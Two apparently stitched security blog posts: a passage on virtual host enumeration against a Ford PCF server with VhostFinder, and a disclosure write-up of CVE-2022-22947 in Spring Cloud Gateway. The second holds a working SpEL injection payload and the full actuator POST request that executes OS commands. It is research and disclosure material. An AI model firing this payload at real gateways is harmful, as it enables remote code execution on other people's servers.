

This indicates that fcsbusinessadmin.ford.com is a virtual host for this IP. If we test this out manually we can see that this is indeed correct:

That’s really strange because if you perform an nslookup on the domain there is no A record associated with it:
Why is this the case? Well Ford’s DNS team didn’t intend for fcsbusinessadmin.ford.com to be publicly facing. Due to the fact that it’s accessible in this PCF server, anyone with the knowledge of the hostname can manually set the Host header to the correct value to visit it. Alternatively, you can add an entry to your /etc/hosts file to set this mapping going forward:
From here you can go ahead and start testing the site normally for bugs.

Let’s look at the total results from VhostFinder:
I ended up with 384 unique virtual hosts associated with this IP that VhostFinder discovered using the Chaos dataset. That’s a nice list of additional targets to test considering DNS and certificate scraping didn’t work.
Wrapping Up
Virtual host enumeration is a great technique to have in your skillset. It’s often forgotten because it’s not as intuitive that virtual hosts exist compared to something like directory enumeration. In a network pentest this is crucial not to miss. If a company asks you to test a range of IPs, it’s possible there could be thousands of websites and APIs behind a single IP. If you forget to check for this you could be missing significant coverage.
PCF is a technology that is easily susceptible to virtual host enumeration. Not all deployment softwares work this way or respond as nicely. Load balancers can often be vulnerable to the same issue.
Try out different servers to see what works and what doesn’t. Ask bold questions such as would a cloud provider or CDN route domains in the same way? Perhaps you can find additional services where others have not.
On the defensive side, it would be a healthy checkup to ensure your routeable domains match up with your DNS names. If not, figure out if a host really needs to be exposed. Don’t let DNS be a lie (security by obscurity isn’t a good operating model). In terms of mitigation, you can rate limit by IP to slow an attack. Most WAFs do provide protection for directory enumeration, but they typically do not provide protection against virtual host enumeration.
I hope you enjoyed this blog and learned a bit about virtual host enumeration and PCF. I’d love to hear if you have any cool stories (like tens to hundreds of findings at once) from testing this out.
During my analysis of the Spring Cloud Gateway Server jar, which can be used to enable the gateway actuator, I had identified that SpEL was in use. This in itself isn’t necessarily bad, however unsafe input shouldn’t flow to an expression parsed with a StandardEvaluationContext. If it does, remote code execution is possible.
This ended up resulting in CVE-2022-22947 after being reported to and patched by the VMware team. The full proof-of-concept is in this blog post, which you can try out against a sample gateway application: https://github.com/wdahlenburg/spring-gateway-demo.
The StandardEvaluationContext context can be seen, which allows any valid expression to be called or invoked. This looked like a potential target if I could control the getValue method call.
The ShortcutConfigurable.java file defines an interface. I ended up googling it and came across the Javadocs, which helpfully display the known implementing classes. I started going through them trying to see if there was a place I might have input into.
If you look closely, the RewritePathGatewayFilterFactory class implements the ShortcutConfigurable interface. If you are really paying attention and read my first post on the gateway actuator, then you’d recognize that the RewritePath filter was applied there. That seemed like a wild coincidence.
As it turns out the proof-of-concept is really simple. The RewritePath argument needs to be encapsulated in #{ ... } to be evaluated with the StandardEvaluationContext. This means a value such as #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")} can be used to execute arbitrary OS commands. Note that the backslashes are included since the content type for the gateway actuator endpoint is JSON.
Additionally note that any of the other filters implementing ShortcutConfigurable should work. I found the RewritePath filter to be simple and stuck with it.
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:9000
Content-Type: application/json
Connection: close
Content-Length: 258

{
  "predicate": "Paths: [/new_route], match trailing slash: true",
  "route_id": "new_route",
  "filters": [
    "[[RewritePath #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")} = /${path}], order = 1]"
  ],
  "uri": "https://wya.pl",
  "order": 0
}
To reiterate what happens, the first request will create the route. The second forces the configuration to reload. The reloading of the routes is where the SpEL expression executes.
Digging Deeper
